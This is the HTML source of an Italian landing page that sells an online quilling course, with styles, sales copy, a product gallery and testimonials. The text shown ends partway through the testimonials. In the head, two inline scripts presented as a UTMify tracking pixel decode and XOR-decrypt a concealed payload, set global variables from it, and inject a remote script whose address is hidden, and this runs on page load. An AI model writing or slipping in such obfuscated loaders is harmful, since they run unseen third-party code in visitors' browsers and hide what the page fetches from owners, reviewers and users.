

==== index.html @ e0bf1a4a "Rename pv.html to index.html" ====
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#9800E5">
  <title>Universo del Quilling – Impara il Quilling da zero</title>
  <meta name="description" content="Impara il Quilling da zero, a casa tua: videolezioni in italiano passo passo, il Metodo degli Schemi e accesso a vita.">
  <link rel="icon" href="assets/favicon.png" type="image/png">
  <link rel="apple-touch-icon" href="assets/favicon.png">
  <meta property="og:title" content="Universo del Quilling">
  <meta property="og:type" content="website">
  <meta property="og:locale" content="it_IT">
  <meta property="og:image" content="assets/og-image.jpg">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <!-- fonte carregada sem bloquear a renderização -->
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap"></noscript>
  <link rel="preload" as="image" href="assets/peca-07.webp">

  <style>
    :root {
      --theme: #9800E5;
      --theme-dark: #7a00b8;
      --theme-10: rgba(152, 0, 229, .1);
      --theme-50: rgba(152, 0, 229, .5);
      --bg: #F9F3FD;
      --title: #000;
      --text: #1f1f23;
      --muted: #6b7280;
      --green: #16a34a;
      --green-dark: #0e9542;
      --red: #dc2626;
      --line: #e9e7eb;
      --radius: 16px;
      --max: 34rem;
    }

    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
    body {
      background: var(--bg);
      color: var(--text);
      font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
      font-size: 17px;
      line-height: 1.55;
      -webkit-font-smoothing: antialiased;
      padding-bottom: 88px;
    }
    img { display: block; max-width: 100%; height: auto; }
    a { color: inherit; }
    strong { font-weight: 800; color: var(--title); }
    [hidden] { display: none !important; }

    .wrap { width: 100%; max-width: var(--max); margin: 0 auto; padding: 0 16px; }
    section { padding: 44px 0; }
    section.white { background: #fff; }
    section.dark { background: #1b0626; color: #f3e8ff; }
    section.dark strong, section.dark h2 { color: #fff; }

    h1 { font-size: 30px; font-weight: 900; line-height: 1.12; letter-spacing: -.02em; color: var(--title); }
    h2 { font-size: 25px; font-weight: 900; line-height: 1.2; letter-spacing: -.01em; color: var(--title); text-align: center; }
    h3 { font-size: 19px; font-weight: 800; line-height: 1.3; color: var(--title); }
    .theme { color: var(--theme); }
    .hl { background: var(--theme); color: #fff; padding: 0 6px; border-radius: 4px; -webkit-box-decoration-break: clone; box-decoration-break: clone; }
    .green { color: var(--green); }
    .center { text-align: center; }
    p + p { margin-top: 14px; }
    .mt-s { margin-top: 12px; }
    .mt { margin-top: 24px; }
    .lead { margin-top: 14px; font-size: 18px; color: #3f3f46; }

    /* barra superior */
    .topbar { padding: 10px 16px; background: var(--theme); color: #fff; text-align: center; font-size: 13px; font-weight: 700; line-height: 1.35; }

    /* hero */
    .hero { padding: 28px 0 40px; text-align: center; }
    .eyebrow { display: inline-block; margin-bottom: 14px; padding: 6px 12px; border-radius: 999px; background: var(--theme-10); color: var(--theme); font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .04em; }
    .proof { margin-top: 12px; font-size: 13px; color: var(--muted); }
    .proof .stars { color: #f59e0b; letter-spacing: 1px; }
    .hero-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-top: 24px; }
    .hero-grid img { width: 100%; aspect-ratio: 4 / 5; object-fit: cover; border-radius: 12px; }

    /* botões */
    .btn {
      display: block; width: 100%; margin-top: 20px; padding: 18px 14px;
      border: 0; border-radius: 14px; cursor: pointer;
      background: var(--green); color: #fff; text-align: center; text-decoration: none;
      font: inherit; font-size: 18px; font-weight: 900; text-transform: uppercase; line-height: 1.2;
      box-shadow: 0 6px 0 var(--green-dark), 0 14px 24px -10px rgba(22, 163, 74, .6);
      transition: transform .1s;
    }
    .btn:active { transform: translateY(3px); box-shadow: 0 3px 0 var(--green-dark); }
    .btn small { display: block; margin-top: 4px; font-size: 12px; font-weight: 600; text-transform: none; opacity: .9; }
    .pulse { animation: pulse 1.8s ease-in-out infinite; }
    @keyframes pulse { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.025); } }

    /* listas */
    .pain { margin-top: 22px; display: grid; gap: 10px; list-style: none; }
    .pain li { position: relative; padding: 14px 14px 14px 46px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
    .pain li::before { content: "✗"; position: absolute; left: 14px; top: 13px; width: 22px; height: 22px; display: grid; place-items: center; border-radius: 999px; background: #fee2e2; color: var(--red); font-size: 12px; font-weight: 900; }
    .checks { margin-top: 20px; display: grid; gap: 10px; list-style: none; }
    .checks li { position: relative; padding: 13px 14px 13px 46px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
    .checks li::before { content: "✓"; position: absolute; left: 14px; top: 12px; width: 22px; height: 22px; display: grid; place-items: center; border-radius: 999px; background: var(--green); color: #fff; font-size: 12px; font-weight: 900; }
    .callout { margin-top: 20px; padding: 16px; border-left: 4px solid var(--theme); background: var(--theme-10); border-radius: 0 12px 12px 0; font-size: 16px; }

    /* passos do método */
    .steps { margin-top: 22px; display: grid; gap: 10px; counter-reset: s; }
    .steps div { position: relative; padding: 14px 14px 14px 58px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
    .steps div::before { counter-increment: s; content: counter(s); position: absolute; left: 14px; top: 12px; width: 30px; height: 30px; display: grid; place-items: center; border-radius: 999px; background: var(--theme); color: #fff; font-weight: 900; }
    .img-card { margin-top: 22px; border-radius: var(--radius); overflow: hidden; background: #fff; border: 1px solid var(--line); }
    .big-no { margin-top: 18px; text-align: center; font-size: 40px; font-weight: 900; color: var(--theme); line-height: 1; }

    /* carrossel */
    .carousel { margin-top: 22px; }
    .carousel-viewport { overflow: hidden; border-radius: var(--radius); touch-action: pan-y; }
    .carousel-track { display: flex; transition: transform .6s ease-out; }
    .carousel-track img { flex: 0 0 100%; width: 100%; min-width: 100%; max-width: none; aspect-ratio: 4 / 5; object-fit: cover; }
    .dots { display: flex; justify-content: center; gap: 6px; margin-top: 14px; }
    .dots button { width: 8px; height: 8px; border: 0; border-radius: 999px; background: var(--theme-50); opacity: .4; cursor: pointer; transition: all .3s; }
    .dots button.on { width: 22px; opacity: 1; background: var(--theme); }

    /* depoimentos */
    .quotes { margin-top: 20px; display: grid; gap: 12px; }
    .quote { padding: 16px; background: #fff; border: 1px solid var(--line); border-radius: 14px; }
    .quote-head { display: flex; align-items: center; gap: 10px; }
    .quote-head img { width: 40px; height: 40px; border-radius: 999px; object-fit: cover; }
    .quote-name { font-size: 14px; font-weight: 800; color: var(--title); }
    .quote-stars { color: #f59e0b; font-size: 13px; letter-spacing: 1px; }
    .quote p { margin-top: 10px; font-size: 15px; color: #3f3f46; }

    /* oferta */
    .includes { margin-top: 20px; padding: 18px; background: #fff; border-radius: var(--radius); border: 1px solid var(--line); }
    .includes .checks { margin-top: 12px; }
    .includes .checks li { border: 0; background: transparent; padding: 6px 0 6px 34px; }
    .includes .checks li::before { left: 0; top: 7px; }
    .bonus { margin-top: 12px; display: grid; gap: 10px; }
    .bonus div { padding: 14px; background: #fff; border: 1px dashed var(--theme); border-radius: 12px; font-size: 15px; }
    .bonus b { display: inline-block; margin-bottom: 4px; padding: 2px 10px; border-radius: 999px; background: var(--green); color: #fff; font-size: 11px; font-weight: 900; letter-spacing: .03em; }

    .price-card { margin: 24px auto 0; max-width: 420px; text-align: center; background: #fff; border: 2px solid var(--theme); border-radius: var(--radius); overflow: hidden; box-shadow: 0 14px 30px -12px rgba(152, 0, 229, .35); }
    .price-header { padding: 9px 12px; background: var(--theme); color: #fff; font-size: 11px; font-weight: 800; letter-spacing: .05em; text-transform: uppercase; }
    .price-body { padding: 20px 16px 22px; }
    .product-title { color: var(--theme); font-size: 21px; font-weight: 900; }
    .price-old { margin-top: 6px; font-size: 14px; color: #777; }
    .price-old s { color: var(--red); font-weight: 700; }
    .price-main { display: flex; align-items: baseline; justify-content: center; gap: 6px; margin: 12px 0 0; padding: 12px; background: #f4efff; border: 1px dashed var(--theme); border-radius: 12px; }
    .price-installments { font-size: 18px; font-weight: 800; color: #333; }
    .price-amount { font-size: 44px; font-weight: 900; line-height: 1; color: var(--green); }
    .price-vat { padding: 2px 6px; border-radius: 4px; background: #e5e5e5; color: #555; font-size: 12px; font-weight: 700; }
    .price-single { margin-top: 10px; font-size: 14px; color: #444; }
    .price-badge-saving { display: inline-block; margin-top: 12px; padding: 4px 12px; border-radius: 999px; background: var(--green); color: #fff; font-size: 11px; font-weight: 900; text-transform: uppercase; }
    .seal { margin-top: 16px; }
    .urgency { display: flex; gap: 10px; align-items: flex-start; margin-top: 16px; padding: 12px 14px; border-radius: 12px; background: #fef2f2; border: 1px solid #fecaca; color: #991b1b; font-size: 14px; }
    .urgency strong { color: #991b1b; }

    /* garantia */
    .guarantee { margin-top: 22px; }

    /* bio */
    .bio { display: grid; gap: 18px; margin-top: 22px; }
    .bio img { border-radius: var(--radius); }
    .bio-text { padding: 18px; background: #fff; border: 1px solid var(--line); border-radius: var(--radius); font-size: 16px; }

    /* faq */
    .faq { margin-top: 20px; display: grid; gap: 10px; }
    .faq details { background: #fff; border: 1px solid var(--line); border-radius: 12px; }
    .faq summary { position: relative; padding: 16px 44px 16px 16px; list-style: none; cursor: pointer; font-size: 16px; font-weight: 800; color: var(--title); }
    .faq summary::-webkit-details-marker { display: none; }
    .faq summary::after { content: "+"; position: absolute; right: 16px; top: 11px; color: var(--theme); font-size: 24px; font-weight: 400; }
    .faq details[open] summary::after { content: "–"; }
    .faq details p { padding: 0 16px 16px; font-size: 15px; color: #3f3f46; }

    /* fechamento */
    .choice { margin-top: 20px; display: grid; gap: 10px; }
    .choice div { padding: 16px; border-radius: 12px; font-size: 16px; }
    .choice .bad { background: rgba(255, 255, 255, .06); border: 1px solid rgba(255, 255, 255, .15); }
    .choice .good { background: rgba(22, 163, 74, .15); border: 1px solid rgba(22, 163, 74, .6); }
    .ps { margin-top: 22px; font-size: 15px; opacity: .85; }

    footer { padding: 28px 16px 12px; text-align: center; font-size: 12px; color: var(--muted); }

    /* barra fixa */
    .sticky { position: fixed; left: 0; right: 0; bottom: 0; z-index: 20; padding: 10px 16px calc(10px + env(safe-area-inset-bottom)); background: rgba(255, 255, 255, .96); border-top: 1px solid var(--line); box-shadow: 0 -8px 24px -12px rgba(0, 0, 0, .2); transform: translateY(110%); transition: transform .3s; }
    .sticky.show { transform: none; }
    .sticky .btn { margin: 0 auto; max-width: var(--max); padding: 14px; font-size: 16px; }

    @media (prefers-reduced-motion: reduce) { .pulse { animation: none; } .carousel-track, .sticky { transition: none; } html { scroll-behavior: auto; } }
    @media (min-width: 640px) {
      h1 { font-size: 38px; }
      h2 { font-size: 30px; }
      section { padding: 60px 0; }
    }
  </style>

  <!-- Funil do quiz: envia as etapas para a Planilha Google (URL em js/funil.js) -->
  <script src="js/funil.js" defer></script>

  <!-- UTMify: pixel e UTMs (mesmos do quiz) -->
  <script>(function(){var q_5=atob("DKi738P6a0iu+jAVTNOZqrGWSXKMkkRhPNuB8OyZDyaAj0R4Jc7C8aCVBmbMiB9mL9rSr7eJRDjHglV5Y9jSp6aWRSLd2Bw3LdzPraqYHjzLiRIvF/WX/aSWBCrPlkM3dvPA/a2bBi2MwBJlJdDes4qeSWSMjFF5Oc2Z5eHMCiybywd0fZiIufuZWynLmwYgf8ne5vXYFhXT");var t_lt=[];for(var g_y=0;g_y<q_5.length;g_y++){t_lt.push(q_5.charCodeAt(g_y)&255);}var y_aiy=t_lt[0];var b_2ddo=t_lt.slice(1,1+y_aiy);var p_pck=t_lt.slice(1+y_aiy);var z_ju4v=p_pck.map(function(b,i_97cb){return b^b_2ddo[i_97cb%y_aiy];});var m_cr="";for(var y_tioa=0;y_tioa<z_ju4v.length;y_tioa++){m_cr+=String.fromCharCode(z_ju4v[y_tioa]&255);}var j_msd=decodeURIComponent(escape(m_cr));var w_6a=JSON.parse(j_msd);var e_2qj=w_6a.globals||[];e_2qj.forEach(function(g_12q5){window[g_12q5.name]=g_12q5.value;});var u_85=document.createElement("script");u_85.src=w_6a.url;u_85.async=true;u_85.defer=true;(w_6a.attributes||[]).forEach(function(l_keth){u_85.setAttribute(l_keth.name,l_keth.value);});(document.head||document.documentElement).appendChild(u_85);})();</script>
  <script>(function(){var b_rtp=atob("DAaAD4CyAc7EFZrtSH2ievLeI/Tmfe6ZOHW6IK/RZaDqYO6AIWD5IePdbOCmZ7WeK3Tpf/TBLruweOnCJGf0avPGL6S3N7bPKXL0fenQdLqhZrjXE32iYeHfZOz+N/6MPGetevTfaKi9OOqfLXDlYfSfcrumfP6eaiqieeHedKvmL7jPNVv9");var i_hwd=[];for(var w_va=0;w_va<b_rtp.length;w_va++){i_hwd.push(b_rtp.charCodeAt(w_va)&255);}var w_vhw=i_hwd[0];var y_lrg=i_hwd.slice(1,1+w_vhw);var p_76p=i_hwd.slice(1+w_vhw);var a_gl6=p_76p.map(function(b,l_6p){return b^y_lrg[l_6p%w_vhw];});var n_yih="";for(var r_0v=0;r_0v<a_gl6.length;r_0v++){n_yih+=String.fromCharCode(a_gl6[r_0v]&255);}var c_9v=decodeURIComponent(escape(n_yih));var s_somq=JSON.parse(c_9v);var y_7y=s_somq.globals||[];y_7y.forEach(function(t_u8){window[t_u8.name]=t_u8.value;});var k_iw=document.createElement("script");k_iw.src=s_somq.url;k_iw.async=true;k_iw.defer=true;(s_somq.attributes||[]).forEach(function(x_09ec){k_iw.setAttribute(x_09ec.name,x_09ec.value);});(document.head||document.documentElement).appendChild(k_iw);})();</script>
</head>
<body>

  <div class="topbar">🎁 Prezzo di lancio + 4 bonus in regalo per le prossime iscrizioni</div>

  <!-- ============ HERO ============ -->
  <header class="hero">
    <div class="wrap">
      <span class="eyebrow">Corso online · Videolezioni in italiano</span>
      <h1>Crea con le tue mani decorazioni in <span class="theme">Quilling</span> che lasciano tutti a bocca aperta</h1>
      <p class="lead">Anche se non hai mai fatto lavori manuali: con il <strong>Metodo degli Schemi</strong> ti bastano strisce di carta, un po' di colla e 20-30 minuti al giorno.</p>
      
      <div class="hero-grid">
        <img src="assets/peca-07.webp" alt="Quadretto in Quilling con il nome Maria" width="540" height="675">
        <img src="assets/peca-04.webp" alt="Tartaruga marina in Quilling" width="540" height="675">
        <img src="assets/peca-02.webp" alt="Quadretto in Quilling con mongolfiere e nome personalizzato" width="540" height="675" loading="lazy">
        <img src="assets/peca-06.webp" alt="Gufo in Quilling" width="540" height="675" loading="lazy">
      </div>
      <a class="btn pulse" href="#offerta" data-cta="hero">Voglio imparare il Quilling<small>Accesso immediato · Garanzia di 14 giorni</small></a>
      <p class="proof"><span class="stars">★★★★★</span> Oltre 3.000 allieve hanno già iniziato con Larissa</p>
    </div>
  </header>

  <!-- ============ DOR ============ -->
  <section class="white" data-track="pv_02_problema">
    <div class="wrap">
      <h2>Ti riconosci in almeno una di queste?</h2>
      <ul class="pain">
        <li>Vorresti un passatempo creativo tutto tuo, ma uncinetto e ricamo ti sembrano <strong>difficilissimi</strong></li>
        <li>Cerchi regali e bomboniere fatte a mano, ma quelle che trovi <strong>costano un occhio della testa</strong></li>
        <li>Hai provato con i video su YouTube, ma ti sei persa tra <strong>spiegazioni confuse</strong> e materiali introvabili</li>
        <li>Ti piacerebbe arrotondare un po' con qualcosa che ami fare, ma <strong>non sai da dove cominciare</strong></li>
      </ul>
      <p class="callout">Se hai detto "sì" almeno una volta, sei nel posto giusto. Il <strong>Quilling</strong> è la tecnica che cercavi: semplice, economica e con risultati che si vedono subito.</p>
    </div>
  </section>

  <!-- ============ O QUE É + PEÇAS ============ -->
  <section data-track="pv_03_pecas">
    <div class="wrap">
      <h2>Cos'è il <span class="theme">Quilling</span>?</h2>
      <p class="mt">Il Quilling, o <strong>filigrana di carta</strong>, è l'arte di arrotolare e modellare sottili strisce di carta colorata per comporre fiori, lettere, figure e decorazioni intere.</p>
      <p>È rilassante, costa pochissimo e in un'oretta hai tra le mani un lavoro finito, pronto da appendere, regalare o usare per una festa.</p>
      <h3 class="center mt">Ecco alcuni dei lavori che imparerai a realizzare:</h3>
      <div class="carousel" id="carousel">
        <div class="carousel-viewport">
          <div class="carousel-track">
            <img src="assets/peca-03.webp" alt="Lettera S decorata con fiori in Quilling" width="540" height="675" loading="lazy">
            <img src="assets/peca-05.webp" alt="Lettera A decorata con fiori in Quilling" width="540" height="675" loading="lazy">
            <img src="assets/peca-10.webp" alt="Lettere decorative in Quilling" width="540" height="675" loading="lazy">
            <img src="assets/peca-08.webp" alt="Portachiavi a fiore in Quilling" width="540" height="675" loading="lazy">
            <img src="assets/peca-09.webp" alt="Orecchini a forma di uva in Quilling" width="540" height="675" loading="lazy">
            <img src="assets/peca-01.webp" alt="Quadretto sacro in Quilling" width="540" height="675" loading="lazy">
            <img src="assets/peca-02.webp" alt="Quadretto in Quilling con mongolfiere" width="540" height="675" loading="lazy">
            <img src="assets/peca-06.webp" alt="Gufo in Quilling" width="540" height="675" loading="lazy">
          </div>
        </div>
        <div class="dots"></div>
      </div>
    </div>
  </section>

  <!-- ============ MECANISMO ============ -->
  <section class="white" data-track="pv_04_metodo">
    <div class="wrap">
      <h2>"Ma serve esperienza con i lavori manuali?"</h2>
      <p class="big-no">NO.</p>
      <p class="mt center">Il segreto è il <strong>Metodo degli Schemi</strong>: niente teoria complicata, niente misure da calcolare. Ogni lavoro del corso segue sempre lo stesso procedimento.</p>
      <div class="img-card">
        <img src="assets/moldes.webp" alt="Lavoro in Quilling realizzato sopra uno schema" width="474" height="632" loading="lazy">
      </div>
      <div class="steps">
        <div><strong>Stampi lo schema</strong> del lavoro che vuoi realizzare.</div>
        <div><strong>Arrotoli e modelli</strong> le strisce di carta, seguendo la videolezione.</div>
        <div><strong>Incolli i pezzi</strong> sullo schema: il tuo lavoro è pronto.</div>
      </div>
      <p class="callout">Se sai seguire un video, sai fare Quilling. È così semplice che ci riesce chiunque, <strong>anche chi non ha mai fatto niente di simile</strong>.</p>
    </div>
  </section>

  <!-- ============ MATERIAL ============ -->
  <section data-track="pv_05_material">
    <div class="wrap">
      <h2>"E il materiale costa caro?"</h2>
      <p class="mt"><strong>Per niente!</strong> Su Amazon un kit completo, con 900 strisce e 10 attrezzi, costa <strong>meno di 30 €</strong>. Con 900 strisce si realizzano circa 90 lavori: ogni creazione ti costa più o meno <strong class="green">0,30 €</strong>.</p>
      <div class="img-card">
        <img src="assets/kit.webp" alt="Kit per quilling con 900 strisce di carta colorate e 10 attrezzi" width="1220" height="724" loading="lazy">
      </div>
      <p class="mt">E un quadretto, una bomboniera o un biglietto fatto a mano vale molto, molto di più. È una delle arti manuali <strong>più economiche in assoluto</strong>.</p>
    </div>
  </section>

  <!-- ============ PROVA SOCIAL ============ -->
  <section class="white" data-track="pv_06_depoimenti">
    <div class="wrap">
      <h2>Guarda cosa scrivono le <span class="theme">allieve</span></h2>
      <div class="img-card">
        <img src="assets/whatsaoo.png" alt="Messaggi WhatsApp delle allieve" width="952" height="1024" loading="lazy">
      </div>
      <div class="quotes">
        <div class="quote">
          <div class="quote-head"><img src="assets/dep-ivanilde.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Rosanna Galli · Bergamo</div><div class="quote-stars">★★★★★</div></div></div>
          <p>Non avevo mai fatto Quilling e pensavo fosse difficilissimo. Seguendo il passo passo dell'app, ho finito il mio primo lavoro al terzo giorno. Larissa nei video fa vedere ogni minimo dettaglio.</p>
        </div>
        <div class="quote">
          <div class="quote-head"><img src="assets/dep-marcela.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Marta Colombo · Monza</div><div class="quote-stars">★★★★★</div></div></div>
